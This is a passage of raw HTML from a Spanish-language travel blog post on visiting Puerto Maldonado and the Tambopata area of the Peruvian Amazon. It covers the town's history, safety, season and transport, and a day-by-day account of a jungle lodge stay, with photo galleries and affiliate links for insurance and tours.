decoding="async" class="alignnone size-large wp-image-10779" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-18-1024x583.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="583" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-18-1024x583.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-18-300x171.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-18-768x438.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-18-1160x661.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-18.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-15.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10776" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-15-1024x768.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="768" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-15-1024x768.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-15-300x225.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-15-768x576.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-15-1160x870.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-15-800x600.jpg 800w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-15.jpg 1900w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Muchos alojamientos ofrecen éstas actividades como un extra que debe ser pagado a parte, en nuestro caso contratamos de antemano toda la experiencia desde que llegamos al aeropuerto, incluyendo comidas y actividades durantes los días que estuvimos en Puerto Maldonado, esto lo hicimos con la empresa <strong>ExploorPeru</strong> antes de llegar si quiera a Perú, puedes contratar la misma experiencia que nosotros <strong><u>AQUÍ</u></strong> .</span></p>
<blockquote>
<h2 style="font-weight: 400; text-align: right;"><span class="ez-toc-section" id="PUERTO_MALDONADO"></span><span style="color: #000000; font-size: 18pt;"><strong><span style="font-family: verdana, geneva, sans-serif;">PUERTO MALDONADO</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Puerto Maldonado se desarrolló inicialmente como resultado del auge del caucho a principios del siglo XX, cuando el caucho dejó de ser rentable apareció la explotación maderera y la extracción de oro como las industrias dominantes; estas industrias continúan hoy en día, de hecho la extracción de oro está creando graves problemas ambientales, por suerte y desde hace algunos años el turismo está aumentando mucho en la zona, lo que está ayudando a las comunidades a cambiar su estilo de vida y la manera en la que se explota esta zona. Ahora <strong>el turismo está ayudando a que se protejan más zonas</strong> y a que la industria del oro y maderera que tiene un alto impacto ambiental cambie por empresas de turismo.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Durante nuestro viaje de <strong>50 minutos en coche desde el Aeropuerto de Puerto Maldonado hasta el muelle</strong> situado en la comunidad Nativa Infierno, el conductor nos hizo una introducción al origen de Puerto Maldonado. El nombre de la ciudad proviene en realidad de dos exploradores que tenían el mismo apellido de Maldonado y que exploraron el Río Madre de Dios. Éstos exploradores fueron Juan Álvarez Maldonado, un explorador español que llegó hasta aquí en el año 1567 en busca de oro. Llegó hasta el Río Heath, la actual frontera boliviana, pero perdió más de 200 hombres, así que regresó al Cuzco varios meses después habiéndose vuelto loco y afirmando haber encontrado una ciudad perdida repleta de oro en la selva. Varios siglos más tarde, el Coronel Faustino Maldonado regresó al área con el objetivo de trazar un mapa de la región. Faustino murió en alguna parte a lo largo del río Madre de Dios, pero talló su nombre en un árbol en el cruce de los ríos Madre de Dios y Tambopata, lugar en el que ahora se encuentra la ciudad.</span></p>
<blockquote>
<h2 style="font-weight: 400; text-align: right;"><span class="ez-toc-section" id="%C2%BFSE_SEGURO_VIAJAR_A_PUERTO_MALDONADO"></span><span style="font-size: 18pt;"><strong><span style="font-family: verdana, geneva, sans-serif; color: #000000;">¿SE SEGURO VIAJAR A PUERTO MALDONADO?</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">En la actualidad <strong>el turismo en Perú es bastante seguro</strong>, parece que los peruanos se han dado cuenta de que es una gran fuente de ingresos, aunque no puedo decir exactamente cómo es el ir por libre en la propia ciudad de Puerto Maldonado, si bien en cierto que las áreas en las que te mueves en zonas aisladas son seguras, excepto por los problemas que te pueda causar algún animal.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Obviamente siempre hay que tener en cuenta advertencias adicionales y tomar precauciones. Pero nuestra experiencia durante el tránsito por la zona poblada de Puerto Maldonado y al igual que en el resto de lugares que visitamos en Perú, el turismo es seguro.</span></p>
<table border="1" cellspacing="1" cellpadding="1" bgcolor="#CCCCCC">
<tbody>
<tr>
<td bgcolor="#cfFFFF"><span style="font-family: verdana, geneva, sans-serif;"><i class="fas fa-bell"></i> En cualquier caso, lo primero <span style="text-decoration: underline;">Y MÁS IMPORTANTE</span> viajando a Perú, es que <strong>debes tener, es un buen seguro de viaje</strong>, nosotros siempre confiamos en <em>Iati</em>, además hacen <strong>un 5% de descuento</strong> por ser nuestro lector y si reservas a través de nuestra web <span style="text-decoration: underline;"><a href="https://www.iatiseguros.com/contrato_agencia.phtml?id=781&amp;r=90177641591530" target="_blank" rel="nofollow noopener"><strong>AQUÍ</strong></a></span>. Si viajas sin seguro de viaje y tienes cualquier «<em>imprevisto</em>«, vas a tener que desembolsar mucho dinero. Es mejor viajar con tranquilidad tanto si tienes un problema logístico como médico. Nosotros nunca lo dudamos y siempre viajamos con un buen seguro de viajes. Usa el sentido común cuando no estás en tu país y estás lejos de casa.</span></td>
</tr>
</tbody>
</table>
<blockquote>
<h2 style="font-weight: 400; text-align: right;"><span class="ez-toc-section" id="MEJOR_EPOCA_PARA_VIAJAR_A_PUERTO_MALDONADO"></span><span style="color: #000000; font-size: 18pt;"><strong><span style="font-family: verdana, geneva, sans-serif;">MEJOR ÉPOCA PARA VIAJAR A PUERTO MALDONADO</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Si bien <strong>cada zona de Perú tiene su mejor y peor época para viajar</strong>, en ésta parte de Perú la mejor época no es necesariamente la misma que para Lima, de hecho para Puerto Maldonado y la zona amazónica, la mejor época es desde Junio hasta Septiembre.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Las temperaturas promedio en Puerto Maldonado varían muy poco durante todo el año. Teniendo en cuenta la humedad y las templadas temperaturas durante la mayor parte del año, la lluvia puede aparecer en cualquier momento y cualquier época. Los meses más calurosos son octubre, septiembre y noviembre, incluso con la humedad de la zona y la vegetación, puede ser algo asfixiante.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Los meses con mayor turismo en Puerto Maldonado son los de Mayo, Enero y Junio. Tanto los precios de hoteles y los vuelos son algo más caros durante estos meses, aunque puedes ahorrar si planeas tus vacaciones con bastante antelación. Por otro lado es poco probable que los turistas visiten Puerto Maldonado en octubre, siendo por cierto el mes más barato para viajar a Puerto Maldonado.</span></p>
<blockquote>
<h2 style="font-weight: 400; text-align: right;"><span class="ez-toc-section" id="COMO_LLEGAR_A_PUERTO_MALDONADO"></span><span style="font-size: 18pt; color: #000000;"><strong><span style="font-family: verdana, geneva, sans-serif;">COMO LLEGAR A PUERTO MALDONADO</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;"><strong>La manera más rápida y eficaz es en avión</strong> desde Cuzco o Lima, nosotros al igual que la mayoría de los turistas fuimos en un vuelo desde Cuzco como parte de nuestra ruta de viaje por Perú y posteriormente regresamos desde Puerto Maldonado hasta Lima.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Los <strong>vuelos directos desde Cuzco</strong> tardan menos de 1 hora y los de Lima tardan alrededor de una hora y media. Desde el aeropuerto de Puerto Maldonado y si tu alojamiento o lodge no va a buscarte, puedes tomar un moto-taxi de tres ruedas hasta la Plaza de Armas donde se encuentra el centro de la ciudad, el precio es de unos 2€ .</span></p>
<p><a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-05.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10767" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-05-1024x846.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="846" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-05-1024x846.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-05-300x248.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-05-768x635.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-05-1160x959.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-05.jpg 1900w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-31.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10789" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-31-1024x797.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="797" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-31-1024x797.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-31-300x234.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-31-768x598.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-31-1160x903.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-31.jpg 1536w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-16.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10777" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-16-1024x628.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="628" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-16-1024x628.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-16-300x184.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-16-768x471.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-16-1160x711.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-16.jpg 1800w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Por otro lado, también puedes <strong>viajar hasta Puerto Maldonado en autobús desde Cuzco</strong>. Si tu presupuesto es algo limitado, o incluso –<em>como sucede muy a menudo</em>&#8211; las condiciones climatológicas en Cuzco no permiten la salida de aviones hacia Puerto Maldonado, puedes optar en utilizar el autobús, que es económico, es bastante cómodo y además atraviesa preciosos paisajes por la cordillera de los Andres, pasando por bosques nubosos hasta llegar a selva tropical.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif;">Puedes ver nuestro artículo completo sobre Cuzco <a href="https://www.thewotme.com/2018/08/tres-dias-en-cuzco-peru-cusco-en-3-dias/" target="_blank" rel="noopener"><span style="text-decoration: underline;"><strong>AQUÍ</strong></span></a>.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">El viaje en autobús entre Cuzco y Puerto Maldonado es de aproximadamente 12 horas y cuesta en butaca reclinable 160 grados unos 20€, puedes ver todas las opciones y compañías que operan ésta ruta en la web de <strong>Redbus</strong> <a href="https://www.redbus.pe/" target="_blank" rel="noopener"><strong><u>AQUÍ</u></strong></a>.</span></p>
<blockquote>
<h2 style="font-weight: 400; text-align: right;"><span class="ez-toc-section" id="PERDIDOS_EN_LA_SELVA"></span><span style="font-size: 18pt;"><strong><span style="font-family: verdana, geneva, sans-serif; color: #000000;">PERDIDOS EN LA SELVA</span></strong></span><span class="ez-toc-section-end"></span></h2>
</blockquote>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Todos los que viajamos hasta Puerto Maldonado en realidad lo que queremos es adentrarnos en la naturaleza<strong>, perdernos por la selva y olvidarnos de la vida de ciudad</strong>. Si bien eliges la zona del río Tambopata o la zona del río Madre de Dios, el amazonas va a ofrecer experiencias maravillosas y nos va a mostrar la vida salvaje tan y como es.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;"><strong>Nuestra experiencia</strong> comenzó realmente cuando esperamos en un pequeño muelle junto al río Tambopata tras 50 minutos en coche desde el aeropuerto, estuvimos esperando unos 30 minutos en el que fue nuestro último contacto con algo de civilización por los siguientes días.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Sabíamos que <strong>nos esperaban unos días tranquilos entre naturaleza</strong> y con el único ruido de la naturaleza alrededor, pero no esperábamos estar tan aislados y tan alejados de la civilización en cuanto a no tener wi-fi o internet, algo que está bien, el encontrarnos sin cobertura súbitamente fue como desaparecer de la faz de la tierra ya que no tuvimos tiempo de informar a familiares que durante tres días íbamos a estar perdidos y así no preocupar a nadie. Por otro lado, las restricciones de luz por horas, el no tener agua caliente y el que la cabaña estuviese parcialmente abierta hacia la naturaleza nos hizo completamente vernos alejados de la civilización. Esto sin tener en cuenta que si algo nos pasaba o nos picaba, posiblemente habríamos muerto antes de llegar a un hospital.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">En cuanto a nuestra experiencia, estaba todo organizado desde el momento en que aterrizamos en Puerto Maldonado. <strong>El primer día</strong> y tras la comida ya en el alojamiento, caminamos por la selva con botas de agua para evitar picaduras de serpientes y para pasar por grandes barrizales. Llegamos hasta una torre ciertamente poco segura que nos permitía una vista 360 grados por encima de los árboles. Desde arriba y a 35 metros tuvimos una fugaz rayita de cobertura que nos permitió enviar un SMS a familiares para hacerles saber que estábamos bien pero incomunicados.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">La torre mirador es una buena idea, pero cuya estructura estaría totalmente prohibida en Europa por seguridad y por la forma en la que está construida, realmente temí por mi vida allá arriba.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">A la vuelta paramos en un jardín botánico al aire libre donde descubrimos plantas como el ayahuasca así como otras plantas medicinales entre las que nos dieron a «<em>probar</em>» la hoja del «<em>Cordoncillo</em>«, cuyo efecto inmediato fue el dormirnos la boca a todos. Algo normal cuando es una planta local utilizada como anestésico. Posteriormente probamos unas bebidas realizadas con algunas de las plantas que vimos en el jardín y fuimos a realizar un poco de tiro al arco.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Tras la riquísima cena bien pronto, fuimos por el río en bote en busca de caimanes, donde pudimos ver varios de ellos desde muy cerca e incluso un Capibara, añadido a esto estuvimos durante 5 minutos a la deriva por el río. Apagamos motores y luces, dejándonos llevar por la corriente del río, con un magnífico cielo estrellado y el único sonido de la naturaleza, una experiencia realmente confortante.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">La noche fue extraña, no teníamos luz con lo que ir al baño era toda una aventura, además durante toda la noche parecía que (<em>aunque en realidad era así</em>) que estábamos en mitad de la selva, pareciendo que hubiese incluso animales dentro de la habitación, ya que en realidad la cabaña está cubierta pero con una pared abierta, que es la que da a la selva, nuestra única protección era una mosquitera que cubría toda la cama.</span></p>
<p><a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-23.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10783" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-23-1024x373.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="373" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-23-1024x373.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-23-300x109.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-23-768x280.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-23-1160x422.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-23.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-25.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-10784 size-full" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-25.jpg" alt="Puerto Maldonado Amazonas Peru" width="1920" height="2560" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-25.jpg 1920w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-25-225x300.jpg 225w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-25-768x1024.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-25-1160x1547.jpg 1160w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-07.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10769" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-07-1024x668.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="668" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-07-1024x668.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-07-300x196.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-07-768x501.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-07-1160x757.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-07.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-03.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10766" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-03-1024x768.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="768" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-03-1024x768.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-03-300x225.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-03-768x576.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-03-1160x870.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-03-800x600.jpg 800w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-03.jpg 1800w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-08.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10770" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-08-1024x681.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="681" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-08-1024x681.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-08-300x199.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-08-768x510.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-08-1160x771.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-08.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">A la mañana siguiente, y ya en <strong>nuestro segundo día</strong> teníamos prevista una excursión a la Reserva de Tambopata, para lo cual nos levantamos bien pronto. Habíamos comenzado a acostumbrarnos rápidamente a la situación de estar tan alejados en todos los sentidos, de la civilización.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Tras el desayuno a las 6am marchamos río arriba en barca río arriba durante 30 minutos hasta un lago en medio de la selva y a un kilómetro caminando desde el río Tambopata. Tras una caminata bajo la frondosa vegetación donde vimos un par de grandes búhos, tomamos otra barca a remo (<em>para no perturbar el hábitat</em>) en búsqueda de animalitos, si bien no vimos caimanes negros como esperábamos, sí vimos una manada de lobos de río (<em>nutrias</em>) cazando en manada, varias aves interesantes y un grupo de murciélagos durmiendo boca abajo en unas ramas junto al río.</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">A la vuelta paramos en una zona arcillosa conocida como «<em>la colpa de los loros</em>» donde grupos de coloridos y enormes Guacamayos y loros de varias especies bajan a comer arcilla en grupo, algo que hacen para evitar el dolor de tripa y la mala digestión de comer tanta fruta, el barrio es una manera de depurar su cuerpo. Tras ver ésta exhibición salvaje de color, paramos en un sendero a recoger a una persona, con la suerte de que vimos un oso perezoso en lo alto de un árbol .</span></p>
<p style="font-weight: 400;"><span style="font-family: verdana, geneva, sans-serif;">Tras la comida y un descanso en el alojamiento, salimos caminado por un lugar llamado «<em>La Trocha de la Posada</em>» donde vimos nuevos animales como un grupo de monos saltando de un árbol a otro (<em>incluso una madre con una cría en brazos</em>). Varias extrañas orugas y hormigas de todo tipo, donde me sorprendió ver las «<em>hormigas corta hojas</em>«, realmente curiosas, me fascinaron de hecho. Multitud de terminas, que crean una carretera o cordón de seguridad entre ellas quedándose paradas mientras otras van por su interior, y si pones un dedo cerca se comienzan a agitar y te escupen una especia de baba gelatinosa que es totalmente inofensiva para los humanos.</span></p>
<p><a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-21.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10781" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-21-1024x768.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="768" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-21-1024x768.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-21-300x225.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-21-768x576.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-21-1160x870.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-21-800x600.jpg 800w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-21.jpg 1800w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-20.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10780" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-20-1024x587.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="587" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-20-1024x587.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-20-300x172.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-20-768x440.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-20-1160x665.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-20.jpg 1900w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-22.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10782" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-22-1024x783.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="783" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-22-1024x783.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-22-300x229.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-22-768x587.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-22-1160x887.jpg 1160w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-26.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10786" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-26-1024x343.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="343" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-26-1024x343.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-26-300x100.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-26-768x257.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-26-1160x388.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-26.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-24.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10785" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-24-1024x471.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="471" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-24-1024x471.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-24-300x138.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-24-768x353.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-24-1160x534.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-24.jpg 1800w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-29.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-10787" src="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-29-1024x573.jpg" alt="Puerto Maldonado Amazonas Peru" width="1024" height="573" srcset="https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-29-1024x573.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-29-300x168.jpg 300w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-29-768x430.jpg 768w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-29-1160x649.jpg 1160w, https://thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-29.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a> <a href="https://www.thewotme.com/wp-content/uploads/2018/08/Puerto-Maldonado-Amazonas-Peru-10.jpg"><img 